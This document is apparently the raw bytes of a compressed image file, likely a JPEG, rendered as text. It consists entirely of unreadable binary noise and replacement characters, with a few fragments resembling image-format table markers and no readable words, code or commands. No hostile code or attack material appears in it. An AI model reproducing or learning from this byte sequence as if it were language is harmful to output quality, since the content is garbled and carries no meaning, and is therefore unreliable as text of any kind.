J�=��.we�����ыjh���Lo�`/�rj����C�<�V��y�%����π�*����4�!g���'���KjS��#`�(�Nb�İ�, &����DݹS���'��0�!�=��U37jbi��!�Lm��ta�s5K�YޯB����z��p}�~:�W�:X?^&���� ����EP��6^�
���!��1�1� k��Ū�F;
.AP�r�o���`�*���R�<�0��C٘϶w��6�jt[L���6U�S���b��2�5ٙ���VR/�:Zf��� �t���2��W$^ �GBfa��H�e>|��~���c�@�m$턝�We��aDk7pi��'m�#Y�����G9�u�,@�<�С�.���Ҋ�nYZ��ee�W���*�|�p����$u"X~
�^�r'�[�[Ƨ�������w.�;/^hce*��a��f � <8�LLCĹÕ�ӳ6�P�H1����aP�6ƴ,����]x� � ����ve��+�-��t�>�U�:[�t���_ 	�g�̱x�8]B�M]������0��xն�G�
���T1Z���$�مW��#�`0�fg����\�5�$=�,?#�Q�nT���_����	��c�,�ju��Wվ�i�GX�i� �O����q�✎��c�2�C׾՛V TԶ�1w]ݸNO�9�g�f}���N �Ɲ��#	b�Z�T�h31�q+;���,Y�c��{"���Oߐa�N#c�'��]vN�2�������Q��}>�V�����R�g�g�c�qo9鎍b�5�v��U����ڄXwF�u�뙙��gߙ�D�����>������
���s�HO�(}E�����s��Xs_��X!Y]ƹ]���7!�	�o�H*�f�\t�1�3tݙ��gy%Vc�b��b��.��Ӑ����l=�k�i��.�t�G]�4��fL��0�"<C.M�Y,,R����4Z]2�[�4�+�*����$���Z'�O�c>���Y>���V���w,��s111��ș� ��_LK��o�cK0���sO���t݃��c�f�a� .& ��b�1�|�~(��e���p&�Pn�~GI_m!1�[`�*�KX ��?`CB�fz��'vxL�p��>]�Wky��?bo�U�b�={�LLB11���7M�f���9���������펼\�N�ڈ�1��!Yb�!v��6�	��g*�E�$��"��@f�AO�y�p{�k�l����_��4}���G� ��q�/�^� c��g9���`��<�`O9��s,�W���ˇψ<硂`OZ}����&ى����� ��V�~J�X%�z}��!������"%�"�n�̦ψ<��j0�vn♙���#��#b:�]�ר����g
�N\S.|ĕ���/��IC��$�x-�~A0c�xx[�� m�3�����"C5���|����wF鎧�� /AV*ĹeV}>�9FX���30�/d��S�o�[x���_0<�g��q1�cْO�d�pR����r*}(cN�%�"�ū�Z�J�p������U�U�".!'��>Db��C.�Y��	��Ö�D���C�{D=333�C��LLLL}�j�^#K��B���|���!XV0�MG�;����5Z�0������V�"�O�	7@xk "g2����݂2�t�hq-Э���#D�1R�� �A1��2~9��z?1#�����l�6 �e�fٶ`� ���=?3>̙��s�3=1���fONf}�g?{N��U�9Ⱥjh��\�c�t���^����
���T1�-�w,���N��m�>'s��<�3	�ܸ��>` פ�d^9�U�X� -�;v��a0���c���:>%?��ե�6�ۘ�� ���c�� "�f�g�)�����a?{@��:<�������w��Cs#�CYjcH�[\ۤd�sk<���k{$������M�hV�0��@9�{���5y,4�vw�.4E��b��0�������6���1LQ��?�<F�a��>ω硅��܏\����`�D�GC�F����l�2��@�q*�����˘a3l59	�v9�����Lj��rE�`evm��q+Զ�Qj��{��Xm -��x&�ǽ>�V�"O�)�C�'�a�L�9U�o�N�
���>]U��h?/3�s��A�[�����,%�ݳl��B&&&ٶbx=1111111?�h?ެ�PY��H����h7�}7T[G���u�\B���L�
!=�w��(�@�X1
�.j����#G3Gm��7Ts�|0�Ykٱd375¿����+3Јa�౏b.�N�Z`�ذ@x����9��bg��nL�ځNs޻���3"|g"dM�dL�g��d�6B�o�П�^@i�CF!�3<��27`Zـ�,`!;c3\Ԯ�g�Dq-�s�Й�lFj��B�-�f��"�Bw����e]?c�8���fdʗ��@y�3ʶb�1���]��mC�n�D۞�X�M���\�z���_3b|g�g3���{x��'ˠ��7.>�������O��g�?c��L_��Wq�!��6�}���n�1�]r�^���z5�^��FH2�O�W��q3���ǙQ�����~���l�џ1����'d�	����,\E񘧣���hcc`P���D���Q��2�e���5ڟ�яnfLə뉎��ǻs����Vvڸ2�3+���`hǢ���	=��F�eֱ~�"��je��/�|�K����L���\�����a����&������T���<�3bn"�y�!�\BI���0�(�n��s3q}��`�%�ۦ��il�6�IaR_?W�F�ߙ�̙�333�1�9���2>��ﮙ[b�7g����#2��6�>����bj#i�-����E��M����a-Yp��HO�����|���ni�%�l��c��t�9�a8���Y�������8��:�Xڲ�F	�W�ڙM+��G�-0[�-�ň�ag�z�j��:bml�&�;p���cM�6��ͦm�f&&:��C��O�O-���ș��7@z`�s6�V���@�1�[VE�Ʈ�J�=�����31[,�K07���6�;�''���\ABq�ar4^�h����0�+6;_�`RΫlV�,iX�"=@�:�^��*vgo������O�3=GL���n���<�'1>�M����Y�p9���F��L�g��Cb+�i���c� Cd�e�$u�#L��L�ַ�+`&��ai��r`������~O+W��h4��r ��n!�ŝ�� @Z;�=��M��Gi�ԭ�5��o\Lt�\LLu�ϻ=W���[�W� h^�ǵ��S��3�n��l��]6�BA�_�kq�m��P!�#ܒ˖;�����EƖW�z�`nw@z/��X3�g�Z�Tx�g��s��<\�Va|F�5Ķ��Ę�%�u��5���33	���10}���	�8� ��Ȋ� 5f�*�X���l�S��#݉N�뚺��g333�\�L�>�3�s�����p��
O��r�F�������h�ɀ�p& �G�gr��ZZ�f���p?,�Y~�-ܮ��6ƾ|�UF�*���W�ս8���L���7L�1�L�19��뉷3i����G�-��W�R�|�cej�ʈ�����}����S3�tg�9U�Z��6��"b45�Tj#�����b�5WI�ӉY��"��'0�����Mk�D&q37�٘]a���N��Q ��5�l�r�nWY�M]�f��z������c۸��|�3����5����Ζ��Y����ƽ#0ӄJ���~ax,��{����ʩh��
�:g���"m�De����(�T���5Wo
�)�E�m��)��valFlƵwP��j���7�	䙼G�X�B��3j�	>O+�"����K�Ĵ�^�Yk��{��-�m�f&'>�B:fq1�3�p�8뉉�� �M�
�c�Y�}6�P���+o�c>ӻ#0����U��@�g�������X���-���[i�5�"��En"�!�VwDg���+cp洞�ΪE?g��֫��C��B�Y�S�A	�&ɿ�-�C�9��� ��'�(Kt�33111111f�3tȜLM�bg���LLM�'�$� �+G�=u�
�/O0����Qx뙟���,y��*�5l����?���sn �n��Wv l �iE�8����<nf
�gq��ܥZ���ȵEH�-�\ �ab����Ǘb��ZwUr��� �r��n��`=~S3�f�6M�s׉�� r�IH�v�v��d53�`����#G��H4����ϳ=s3M�7j=B�I�+1����4F��>��4�J5Wi��*��/0e�S���"�At�I|B��g-v�Z�T����w�*Yo
�n��� ��#M�X'�6֕�Z<u �]5���5�gyf�����8��D��7M�4ټ���&����fٳ�=�{��L�|2�6v�A���-�>��3	��G� /�Eݩ�D�D�LM�$pt����zpio�0�ڍ���Mm����[d[�������D﹟&�@�@q7@؛�������F!���6�(�xq��* L{Z&�.���@�8�v� ��2�m�mp��A���Ch�D��jL�f��fL�7M��C�t�lQ_+�A���33�L̉�o�ɾw���8��#z���͖�@�`�S1�Y�V��h2�Oe�����g~�̭���UQ��Y�N��7�w"ۘ.�c;�g.U"�O���޵�R������W}!*Y��̬����B̓a��/|n�iV&XN�g�����htU�(g�kà�a�ް�t��Zecj��z��fffa3|�7�dk��6�Y�	����z1�P��A��&#$�L�-�GӔ�#�V&�s5
bg3lH�
�4��;&-m��A����4S�Uwf�/����}�f&�&��b�@&^�R6���V��$ðEd1i3;f�nl-;L!�>5���E��`������6�3t�ff�o����/�{��#߉g��\��TϪ��+�5�`�݈:�|O�#�!�2ǫ2�45�W�5�1
D >H"��1r�.��NX`E��F�~�(0OPȰ?n���8	a�10��$���{���7a��`Va��}!���lx�2���A?)�	����s�|V�:|WY�w����j ����;�A~!ԁ;�,�"�}^����S�;n��^��^����t�ٌ�& �f 뎘�B3
�!�cՙm<sS��v�
��R��R�Y��WH��J�n��y�L�=J�ժ�4z�
�wu;M�Za�b�bo�ڄ��9�$��ϣ�]+����Q���h7��w30��I��!r&��:oQ;�̴���6��m����s�S����F�����6��]A��%��tޗ�&] i���\@=���&11���a1
±�:�j(��0�e&�+���w�^�-�|�|kCdG ��6�݈K�ff	�j�Z��� ��4Bz�����a7�;(aP�>&��7	��Ȁ��&a�g"n��a(�0i�cm��S>́;�'pL���6��&ă7�3�^-�N I�m�&���'dM&�j�^�� Q�)���뎃߶ ��tǰ��B:�!Xɸ]QVѸ�
��0�����т��j1Δ������Z��˘G����y�����J�Rh�MSUW��^�v�U�C
1���L�L,���]&�0�`�ϔ*��9�t˘!��A�U�v�if�q2~��$ �`111���+v���Dbcوa����"Y^����G��z�� �X�SFb1#F���"G��fӽ��bš�vNvl����m,�@�� z�l�
�
0��gm\��[f�u�V�}Mpj�xxM�N��i�dͭ6;Lgk�+6���!����5h?�U��`X ���� �?w	��:c:bx�q30��-	�zX��WzN���W�7�a�����Wb�,,������\���P�Ϩ��a�4Z�lf�º�욜Tj�$�m���sM66͢S&���������l$���`�l%�͍в��ӵ�0fƆ���f����t쟴:bbb(��O>��"V�C�uti�L'��Q�~�ƶǅ&�T�g��c�5��U};Q���vH�U�T�`�d�l�'hN�5	�b2��ȿ�$����C����g$������f�� n�ړ����3߁e�-]t�����w}~�5�Y#�m�ƛ���2TEX� �ُq�b1�@:�11�f����i鏭����fٶl�f&�D�
J.:qn��'2��*�4]C��%D�L���BL�gZo��p���4��gL�d�]�Wa]8�����"�N�Ϥ�A>�����a
�|0TVE��(��a���-s멞f" � �A�}����:�f"=��(��r93l�6�t�����LLB��+6B�Ű���cM��͆]Lal��a��c�[|�L�fk���!�&y���&sЎ�f�e;�k"ӺmJ�6m����X��-d�҉���7fn���2\��(�u��?pA ��LLAҴ{�v(��췠�u��ǳ��3��R�ˬ��N�l��a�`�l��7vo�1�ު����i��������?��� �陙�A�[�z�L�>�ӥ�h���5C�4��Q^S�L���۶f��(n�\Á7+D^��g�:�1 ��� �,��庫-�Lb<t ��cٌ�LB!��<��+{k�~��n��r`i����i��њ1�Mf�QZ��U�"�`�M�G��u���iP�V��3!G��n��h&zm� cQI����2��5��w��_"��X3�4���A�}b(���&x:�t&�B�[��@8��������}�B!�DF��h�R�]lYQ��ݡ��avf{���	��q.����M=�1�Uä1��foa;Ѵ�90��N��n�g"�,p��k��^�)�[;�t�3h3��]���M�f��\��8�'y������h�i���A �^��:��g${q��Lt=q���B!<A�N+o��uO�l���}�a��t.��[#h�D����}M6*�Q;[��WH����a7��X����j	����6�m���.d�9 j1���a�li�2)�,8i���*��{sj���&�A �<Ҫ�tr۞��1��L{�����:�F���V�V��}Һ0�F(P+�j�B>�f���>�:��?G������������jP�ѩ�F��b�nF8��C��&%JD߉[n�FHz�C�gpC�dn"YaW3�S>�bvﯠ����>� �4�Zݫg=�c��ߎ��#C�36���J~QH+S,�E}�B��p^�`�H��0���]25���&N�1�����2`XVm�m8i�5�20�L@�W��.���Qw��0�³���l�l"�4?P�:�Z�0yt�	�����f}��x�Qf���i#�;	���>� �z�a�D1�ɆbW��[8[���8��Jn��v�,L�Jjl�U�T�XNZ��1�_qh M؅�L��L��)6�Hi��.'a�Z�S�X�f��'�mc�2�1�m[�wT�r��Ϯכ��LA�1�'�}���^�*߫6���A�{D��g��C��0�c�b���f�]�u6`���Ƴ��SF��7��_l��J	"&��Xq	�����,&�7�kmĄ3��vBǩlT��<@x FBf�AbǵB�eb �����ތ+?C����z��Jѭo��G��l�f=��a=[�:��C"���
��]���@A��G�XMM � wO,3s�	�'���6�pT&�7 ,�O�į���H�3�B-3vAL�Q���E�Ac3�߷n���ԃ��=��cL��Q4�f��uiJf��'�}��>�t=3�z~��#���%������J������CVglv�H3�b&٘[�- <Gh�ٴ�^&D�7����g&���=f~'/x�J�(�>�R�u�1�0@f`0	��ю#33tJ4`&�Xn� ��Ǧ=�f��q�c�눤��f�T&XO0�����W��{�գѲlgfv�`��E��E330�Lbb�^m
7O0�X3`Y��t0i�!���f���eb,Lfz^���-�^ �=��9�7�AK��V�]�}CX �A3��O�h���0CO=G��Lu�b6&��S����Ji��"�S��:����6�V&�C�S�13	���6�Y��X0!�Fl��F�3�q�6 �	a��Sb��E�W�t�/��m���A��s�v� �it�je���J\�	��::~�=���C�8�}���C�\G�}3Q��XW0����W�p-�;d�/F��6�b;m�����'v��c���AZ͂&s����p��ċ ���6�PE�E��������AS3�z9�� �oN��@��D3	���l}�L#�'����?`�9�mޠ�%\�����v�j�����o��AYbCb$7���	��ӷ�ٰl�L�@X "*-;K
�b��QȃȂ/k��Wk􋫫wA�L�>'R����>��j�Ϫo0D�{�ǻ?t���>����Vܡ��������^��H'R���w'��	�$��E�,��lt���Vcc�v,F���a`�:�ymQ��}CB6��f&�ĕ�f���&��O��A�t`}�'��������Bfz�C�x�k�ڣc�y��8���0���ץ}����so���N��6�؆��/q �Lcɻt`s�X5[��U�,|���3y�Ma����9��S�Rr�)w��}����DQ(�&'���q�G�F���������z���Ӱ��T�qцF�
w#Y�V۔�H��&㥯h8�Zk"�FlF|��������`��Ũ���d�$�;'vz��p ��z�30���Y�_��A�w ���T�]f�.��R��Sb��A�u{�3�=\t��=OS���Џ�ܮ�޳? ��#.c�w'�=ʰ�q�DN ���`+X����c�� XG<Lfm3�;Bl�`q>��� o0�ff��X=�� ˣ�j}1�V��G�5i�*�Ɨ��� ?�[�E�,X �������C=	���c�砇�3C���5�);�u�ф_0�Gɫ(<�0핂���	�
|e��
��b~�i� �ry�r�L��:�'��L�# �Xsr�^�� �ى�_�э�5��v�:���^���u�~�Q��?��3�3�?]33�����֨�O� ��*s�C䌎��*��a2&�[4��v��|��f/��؄����<�a�vY.�ʔ�x����X�GA�Ĺ3^��o��4��즩��C�Y ��X9����ۏ������~�3�3?{V����O�N���b�^0|���6�GqZҽ�T�,~w� ��9��(���;_*�a&�>*�wu���ՌZ�X:~��:2��徎�?�l�R?�T�tߴ�� ����=�gٞ���<gٙ���`�}��"kN��� �4& ��p��.O�G�y[?��"ݶ�l�y�1 �Y|�2���Z��8�q��D��:,A<�?PA���Gw����N�:}Fͺ_�� LA�tdu�3��u�q����3Ǟ���	��9�V��G���˿<8��6�� Ld팼ڟ�2��3 (�a��i�1P8%��ףN)�0��eS,L��3�?^�c�ƕ�L6����_ �/A�`A���<��0��z����z&~՛M��֡KnXNe~a���|LԦWvC�����P�e����7<�\e|�oLx�j7��Ǫ�7�.[��A������zkmմ]�W^A��ƜE�H ��=�����>�QC��_׼tѨ{�n�lV8��<T1Y���&D��7����N`?��9�ȭ�7m�P=�at�g��Rʅ�^���A�@`�َ�7n��r�J�}~��ȋ�39����g�z�<L�=Z���B}����㧥����n�ˏ�+K]��	�
>n�.�i��zY+�A�qo'�� �Yb�{������e�è<�^�>�z7�=��43����,`�:���z�g�z�����'��}���Чn�&"�X��!�Xc�.<T7X��]����-3�0 v�N��`�?����;���n�l%��mR�~��L ��S�}&ρ�j��������鞹랹�:�����=?^��=	���U]�v�����e�W��c�/�U��/��lE���ƀ���a;�[���pB�1vpʣ�Cf5 � -Zt�_j�O�S�� �Q������hѼjW5�b�t1}قy�ۙ��>���c�����OM��Nz�o�������Hь�Ν1Y8Қ�������N�,PZUW*1�By�QB�D�.��կ{j{�K�ZR�a�3�F�a���'��a8����D�g���ƞ���s�]���W���?���3C�C��	韹Zw_OGic���Z��B#磘��c�+K���9�p�[��"�0a������e��ۮ�|�t�շL�u�Q��F�ثU��Z��{�-���O�:O�n%��GA�f~���o/]��%۩X"�0A�t=s�C�3=�3���=3���L��ϳ=s�8��q�cXX����pc����� �,.�����&�󏥶�=%�?����]���*ۊ�5��K�źgSEeI�˶���� �ԛ15V�j���f`��`��x�:Wa���ե�OV^,SŃ�zd��~a�L��A�330{L33wBz��������Ӯ�@����T,t�͌��ml�B�\�^	�u��.���0��F#�_;Q`+�@��s7�>F�W$Ǫ�k\�Um,፭�t�aQ�5nt;=����fzz]��ih���J���b��ϰu�ϴu'2����C�C3�fah:���K�x�A���ځ�U���ڷ��]�KmkbhoP-&�#sT�h2�̲�@ٛ9�ۖ�7 ��f�X�~*15.���ئ���[Yl���bX�����`0�3=s�K��wR�.�۵L�L�����z�n��>���&ffffgݞ�����\�ϼ������1�j/\��"��w�9	*��Ə�����5i���YpQ�q�iMӵB�HȊ�@���h-M�׬� �j�Z��q��Kf?���m�@b�s����ZzV�`̼Mr�Ѡ0@q33��f}����ffzgۘf}���+t&3Lfڼ��X�.�|��,��]�����S�)�35��+�ӻ۴ '�P�#Gh�)�L���DI�b���Z��Mu�Kp[l�eZ�%n�@`0fu��y��K��o[^�؁�0��38�Y�fgۙ��	�ffg�zg��g�=:=���ݲ-�3��U\S��/� �8�f�DC�Y.�cY�%y!�`f����]��30c�'njT鮲�Ce��{�QZ@!�Z��٘@`�`��ff4��[Iiu��BK�k�&b�`hݘ=33뙞�뙙�fzfg�fz�g�럱��>��4���&#��d�Nb����1�̈́ů�u�1.l&�ݱ���țGr+��"VD��2�bBc���*�oe���FaH�,�=\��f��f}���M.��Ͷ�����333�3�3=s�=s3�333>�`3?m*k�A�h+T�c�#��fp��ĭ7M�!���H��6��qrKi��s�����S��h��;�2��7���f�Z)z��ha+�	�6�!H�,�:����ffzaM�:F�e�}{t��&fz7@�wL������L�������������L�Ͽo:}Ziӭq+�������BY�U�Z�:s�(\m�-�dVN:,/��qn�	eۣ�
�n-����,JW�h�*���b` ���c�+
0Q6�M�l�01Ķ�ї<��337@zfhc�N���rޞ=����wM�=3��fgٞ����陙��Bf陟������ҍ R���&��<`L� �f�߾
�;6	����qNS��n�ڌ�N�`mC<�Z�%g\� �<�q��l7Cg��\����2Z��T`n�*Q�U���"2ǯ��0Cc�h����a�@J� ����	����鞙��陙��337Mд�7M�t�	��
ɟKtM5�)Ӛ���Zn��s�1*X+S�.'�(��Loj�u����Q̴�DuY��
E� ��}� ��Z�d�N�PL��HXM���8�6d�R@E����ٝ���;��쉈� �N���s�c���q��������30�a��qt��\��������L��&fn���o����w37?��J�[)�n��y1}5� ����	���vH�x��<�lE��\�ı2(sQ�L��~e��uV��K�^�LɯG�%8��;|vDn[f ��%�#�� f1�c��S
���@�nf��9�P��z:�[\���m�ݼf3�S0���K�gٙ����n����f�n����Zo�6Fԉ�-��,���� ��>ã�1�+V� ��EQ�m=
��L@s��4���+i�çp,�k��,��J���D+�>б�2{Y�X�N�8p���s�w> �n�m	�2�y���Tͤ@z�F�,Ix�o�O�KZ-�03333=C+��eL���L�&陙�g�fffffff陘Zo��߈�)F"׈�����bq
-Ӝ�n�[8i����n �+¶fz�9�^����/�y��U� ֬�Vgn��!���Zo3���h+¢���̂ZХ��6�Qʰ��� +       !1 0@APQ"2Ba#q�� ?�<�����Μ��>��E����):'/:�	��bvPѬ���p7D�?:(�q��$,j�_�]��� p�1�潄GC��zx�1�ax�<@�Ƥ>� ���%�/i��~M��d�_�����BD� "�T� ��/eci�
5�IE��}�"�.'o��ʰ�lғyD���8mD㵈�G��9��*���l=!��/ԍ�K���BD^HC�}����و��������׳/;̝/�DX�ƣ��Qb~*-��c�tK�Q���9ab�Ӛ=Djk�c�/[ƣ��XB�X�����B"�[�=yM������$D\x3S����d��I�~��,��+�=4zhzHzR^Z_�S����|5�!{m�J*CU��tj� ��p��5;��������3{���$���!jI� d5?d�K�o@�+óN;Q�-��VS,M�P���&$�F��܅+*ΰ�d"���{Z=�\<�C��9n�cm���E*�|���ǁr��(�e����t{Ƣ��Ӎ��i}|4"?�}�V"���9a"�G6GQ}��Z?�˒�Ē$�n�ã������yw���I����d����gG�bKwb��蜷���3h�%\	QKQ���%�N������g��E�?�#�#h�y诿	�I�l䓹|5*=F[dW�"2��Y�4���Gܑ)n��E
$4�f���q�kG�$��U��;=�C������c�yN��?�%5TiLާ@���J?b�Υ�;E�ݖ'��ӦB*J��#vIؒ����X��)�5�b��q�Q����B�df�$�+
M־��9��܎μ^!6)Q�Й�1�>�F�+SĎ��P�l�i�Y�?���)�f��|��¼73ԑ�܎#
'����ȿ���)�2D�� E��b��ě�c�Y>���7a�]�
+�I�Ց�H��FӔr�8��|�/l<w+$핔.��c�%l��Ey)V3m���zW�-��tJXE��:�F�~��,�a��<E�|��������]�e��:C��X�CGE�x���[��|"3������N����+�
(�X��ѻ�8m
tZb%�.���w���Y�t1愨�Y���6�x�Q�AG�R�P�3NI�mgK�WF�J���E�U�OOq��a��DZ%-�+�hׄYJHID����#d�NG�#�g��H�I�=$zQ=8�)�c��В^4>��d#H�L����I��<Ǽ?�
[�ű�E�F�W��ri�E
�_����.(��yX��B�4�2;GXLR-,2*�4c͒����ɻ�w�~;�~��7�Vi�>+bdY%�$o7��Ѻ�C�f��=G6!�%fҼ�6���-b�����q���HȤ7GxE�,��k(�V�w�^U͋K�5����&���$5�G��yP_f��Yd�c񾼣#x�͏����Dp򅇊�7�8�Pྈ�ٿy-�I��c����E	1E�xt7�dX�z�ro1�ХBv/��Vv�O�,���G~;���'���.#�B�C�.�!�蔷�vP�l��,�"8h�IaC�lLڪ�B�����Y��"�R4��N��e�toD��E
-�LQ�8��F?xY����2<<�Hz��j��K_��Y��(M"��I��m6��+!��x>�p�Tro����Ɦ=H���%�6�"�E"������ƙ��n!,m����/6�����Q6��LQ_����)8����<�ȂJ����Q^?��]�E٤��n���CY���D���
JS�/܌k�6����V_4&����(�F�,�X��|�m(Pc���X���G�X�T����ʡ�;���ȹ���:-�,�ѶW�(�%b�.F��K�hp�kc��/	X��҉�o�l�S,�G�^��)	%��3�����7�y�YH�m6���J+��g���97С_c�Ub��73y�݆��Ď�/qʍ�]�W��ٹ��?.1�����r�Da_�%X��W,Xj�W���n�fF)|��-��+��\�N6BW�)�\��̚�YgB���j����?*�����0�:J��(���G�"x�(���r̵H�k�����8�+6�>�����z��� ������h�b����IP����/ْ�� ��t�~�)^,L�+ْ�:��B���������$��W��i;^z��<h��	�O�j�� S�7+Əb�f�jB4z���ǲ}�%Ѹ�Ye�<A{ȏ6#C��<E�.�⬡a�	�G�V;��O�>	;dccc�]�&ǢҶI�YlcC(�+�Zed|��S�$��jF�n����,�i���jGth\3M�����6�k���ʩ��e���{Z�wɧ*)�"So	R̽�W���"�~��|���)�Dl��|e�ߜ#��ߓ+�QCt9��C�=Fo*�BK;��O���
���/-��X�B��Ye�F�J����8������:/�y�� '       !10@APQ2"#B�� ?�>�o�l�iz��s�� g���9�<~�(���׶q�IQ�L�_Ò�<�B���б���m�[�ث �{e��X�"�ȱxD��|�G����bD��{|˂�����p5��ŉW��س�'C�{"�P<��]��2+Q���X��Ai_�^�$����)X��q?��?�-�e�k�t^R�:��ߥ�/��{�ew���������c�+�+��=����K��_�oee+�Z��^���Е�K�d�,C�����V+	Ѭ�jb��{d-��/C��N��s#��,_[)�č(Ҋ(�Q(��똻�ݑ��l�<5�-�)��#$*)4<�Q92>I��T��'��|˖(���5����o#RGc�]�d� Eߦ}au�:�W��9"�7�e�G2�����"7XH_%^WD��{��;(e�hB�Y��/��/D�t7xJ�Ip/-��.,�ŗ�vQ�mˢ1��F�G�#�푸���|�._#���Cdz$.JÉ��i(\a�\�Ƴe���e��<2�s�/�B��e�f�%���M�D���<_��L{W�|�x�x��X��N���#� �͋�����ܾ���Yb�"�r&�,���&?���,L�VP�ϥ����QT�Yl�j,��T�'���G�X�kbv�"�t��d��rQEgV���9D�C�?2�Z<��(���A�+�hV��l�ƶ��(��yqO��@^8�K��lS8gr_+�THyJ�	P�gxb�2��Ś���%㳢6�W��y�2���1�1rd!X�LQ�btj&��I���3�%����1|��E�|2=��k���o�r���슲p��cؾfG��4m#W%��s8��V~4Ue�q4�NQ(ؕ,�vIZ�u���"���r��+	�'��ۤ-��	�����_8c�xq:DV��?cf�4t"������1:5Y%D;5#\Mq?"?"?!�O�~V~V~Fkg䗢O2�w��H��5�YdI�Dh��bX�XB̺���|�2#(e��x{E����bBD�b1�b]b�.��#�.�V3�;�F�H�5cIY[4��VKc4"��U���(�ˤ�Ds�Pg���Q�(�U"�9�kņ~��%�ϤЍ%D�ڙ(�#̅1J�JY��J�!r4��.�{S�~O�!�H�"�ϕ�yy�+6^�x웿���J�(�!r���Ǔ��*�+1�\Y����G���|}؋�Xq���$~D'{�Em�f�@Є�3�D�,P���E3K),X�F�Jy4�kl���l�Cb�K����6]9rk%li�K�11�G������k��m�1�Q'D|�����hdUz5�X�DQ'���[yF�H���:[����"�_���SE�j/~��<s�+.ؕC����ʣ�
)n�hG�G�?4H���7�	�)�}Պ+:M��B*����՚^�,�4.B�_����D�<�	���Tx�1m����������8�<�J�:B�戡>�V�6he/�� �bĸ��ƙФ8��ѥ��xB�x��W�O�P.(s{��?�k_���Rc�ƜD�	�e�Y��?�@ԣ��~�5�hL��I�i�]dc���Ql� �&�Մ/���l��Ez�I��}�ң��
����)�^bP�Q^��ߏڣf����R#!� ��1?ul�<O� �%O֡\�S���蒦)4)����?�-Kҕ�������J<]�R�c�%�';�!�C���u!ģ�q#9DN���l^�L�t�����O���㈲Eu�d�ܚ��J.9�?�s���ĝ
E����x�K��� �?
<�!���L�X�&_�/��>o�@H��5�ji���D]{�Y�w��c[�T�ST���<���kly��V<�oDyX���#��\������Wϣ��Ǘ�Xl��NЄHO]�DX��\o�ʞ<����V��,O4QG"ċ�x�W�%�����.ȡ!�E����+�~����Ms�Qhև"2�phEQc�-�^���s�5k��w�b��"�i߲3$�v%�$�x�Ċ+	t��W�E	G�.�5�˼iEP��2�YV$QEl^�%e���(Y�ґ�"򆈢č8쭔V?�� A   !1Q "Aaq02�#@P�BR��3`br���$C�����4���  ?�nWΈ�_��TJ�|�� ܦ9�u�G5�-��L�R�'T��p-��R�\5^���Ǯ�W�6�e�(`�4Adw5�hV]0���ѻ;��؇��~m�����T�%��
�����<���.H<.��eA	�ҏ��S�vS�Qlv(V�䋟�I]J�`�%&��ƪm�aE+7�U�MA�!r(�7+�FR<o��:�va��US�+�XG;~�p����'k5A�*n��.�	��($�J&e]� ת���9�F�̃���蚦����Q
��Nk�������w�4�濥u�*�b~C&�����{�mt�ˢ����| ��Ǯ5��t�ᢨR�2�鮋T����(FrT(�9f�V�D� Sz�	��E��e���ܙ�	Ý���'Eڥ5��`8���+�f<�XP?���D��v\H�#��_�pkuGg�C&ϛ�gU��P����V�p�J��J���^��`��(��� �TDȔ��A�H%4w\E8s�.��T�Q^��ƻ�P�T�S���"��;7ku��ΒҬ��S�s?��減:(P�!f�#ϴ���{Y!��Q�h\n���\'�U5��TfYb� ��� B�^�+���YKBn�� $�5��6�в���弍T���q����j����#(²jE"��Z�_aTR,��0\҃�R7"�W�.y��_�x�Y��OT�>f�.mgꡣ��	������t2;�yA�l�@2�QSQ
��l�,�'`y.�QP�Mj�P
J
U��d�Bo��6,fPoT�Y꬏Z�uL{"��.��4G�;C.����{/ʡ�oQW�+(�hE�첊�2	q_��}m �$2�Nt�D;T]0�B�1�9���&�C�E4'VLtS�B����b�OD���i��"�Ȧ��W�� �۝ߝ����?������+*�
5�$�$5(���I+,���8�T\#S��}�s
�����Uy.�a�.���T�S�M�\$U5�b�����(/�;c^M�W�{?&�`ޢ��a�]9�AP~�\�<��
&�PP\,�i��$'}���tG�M�UV��2��U� ��7�LǦ�]0j�D�@�:�TM��a�&�P�Bl5D�X@7 _��j�(��{��Sϐ^����U��V�Y�5D�;E���[.H�0���_bn��o"�*��05ۥB+�^���]�+h��S}T�D��Q�n�.+��)<�=
�(w�)�[�z�V�H$J�(J.�/�:�{8;/g�Un-�꬀�F�3�#,)�S�r\\A�*��z ��8�����U�QDҸ�y�'K�� ���l#TUW�5T3���M�KZ����rGi�F[<-Pѽ_�Ɗ�K����fk�
���UZ�y#Y�<��F,�Dߺ�P��#�B(�"tQ5E��ƛ���`Y �Y�RnPRﲴ����Pu���*?�h�Um�p뻧�	oZ�#�!e�}Qr\�H\ �`F���_�����p�\�#�=�8���
�	U
M4e˕<v
�(fQe�*����E3�/���R�YD�W�E�B�A��D�V���(�0�p�@tC�w�\
�2��6uR���4A�+*�	P՛�V]��Q���y�z��7�^VR8��&�]�5O?��Q����Mm���2�Q�]�L%z�*�
�84(\"J��Q����N�g�p[F���fi�(U'���"�e(�g���3��}����D�(춬��D
�[p�{��W�z �we�d��.��;c��=��N�����X�9����ҳ:��
s�\c2ͳtjef�Q�zHTvn덿e����w�	�~�Et����
�=ߺ�k�M;3�h�=�)�)�k�7#rU}\��g����Z�E�Ӓ0��Q�UMGb�u���c������U�ܕ�ɸ4�*��Ɓ� Ƌ���!;���e`Q�a5�HBk]�nS*uP��UE(8Ԫ}U��P�uV}����_E��'.ȜJ��*C�h���!0����7�oxV�O� �U�D����K��e����B5�3��z����;"���&��ȍ��ʷ�P�T�����\4����Kyr[g��ș�B8�0�\�J0��8#�	�����?ڶ���%z�U�W��p7���B����S�=��Bwde���1wN	��Ý˧e�5[H�����B�?�%�����&��ENÅ��pl�)"
�1%9�\{]?�6��?2�p�l ��P��Q^��)j�s�.���:�E7��{ ���@MWm�`Q	���`<K-7����G
&&� %Jq�+���vg��;创"���!��������E7���>B넣XS8�JMP�?��Xhm�;�r���|K���h*�\F\J'l�����5L:%��Yvt����N��(�TS%|Y^P��(��	�)��(�;J(����*�궯�Q����#'E�w%���BWD���G&amІ�q�G����ؐ<��@§��8��"w�6�(? �s�RT���t& /��F����
(w���M��F.����K
��TG]�E#N=<��[�5<��d:o��.������C�
��ٔ3� goO�`��!�{xGݢ�;�=1a@"S����ˌ�'�!ഋ��@tiCy���(2a���ݟ�Rp�V�� �j7=qfm[�w����D_���O�$-0�n�@(a"|�z(u}��*X�B��������J�[��|˽<z8�ד	S�i���v녙��WR�UWR�QZW�LV��%	�eM��FH
�hQ� A�i*Ҫ1(+|���:xղh�S3�����	Nn���i�0
*Za�K.�6��A�K��%Qej�&���/(�\b`�#���)S�V��Jw$ݠ�Tnv]]��E�	A	��� h���\��
